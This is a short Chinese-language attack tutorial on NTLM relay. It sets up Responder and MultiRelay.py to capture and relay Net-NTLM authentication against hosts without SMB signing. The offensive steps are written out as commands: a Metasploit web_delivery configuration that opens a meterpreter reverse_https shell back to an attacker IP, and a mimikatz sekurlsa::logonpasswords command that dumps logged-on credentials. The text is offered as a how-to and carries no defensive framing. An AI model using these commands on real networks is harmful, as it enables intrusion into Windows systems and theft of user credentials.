net-ntlm无法进行hash直接传递,通过responder等中继器拿到的net-ntlm破解也很难,所以利用responder加MultiRelay获取一直存在的shell。

注意的一点是: NTLM的hash存放在安全账户管理(SAM)数据库以及域控的NTDS.dit数据库中。

Net—NTLM的hash是用于网络认证(他们的基于用户NT的hash值通过响应的算法产生的)

漏洞利用前提:

1、目标计算机上未启用SMB签名。

2、捕获的用户的SMB Auth会话必须具有特权才能获取shell



一、配置responder

关闭smb和http监听,因为multirelay需要使用



开启responder监听

-I参数为你网卡接口

responde -I wlan0 -rv



二、获取shell



这么说不恰当,他不是一个shell,只是ntml认证让multirelay做了,但是能执行一些命令,如poweshell,所以这么说也不过分。

cd /usr/share/responder/tools python MultiRelay.py -t 172.16.20.94 -u ALL

耐心等待会得到一个shell

一些技巧

-tf targets.txt 可以指定一个文本 -c < Powershell 代码> 可以运行代码如powershell,whoami -d 只是截取net-ntlm hash

三、利用

1、配合msf

use exploit/multi/script/web_delivery set URIPATH ‘/’ set target 2 set payload windows/x64/meterpreter/reverse_https set LHOST 172.16.20.94 set LPORT 6666 run

复制powershell代码,执行获取一个meterpreter shell

2、配合cs同上powershell

略

3、自带的mimi 命令,提取命令

Mimi sekurlsa::logonpasswords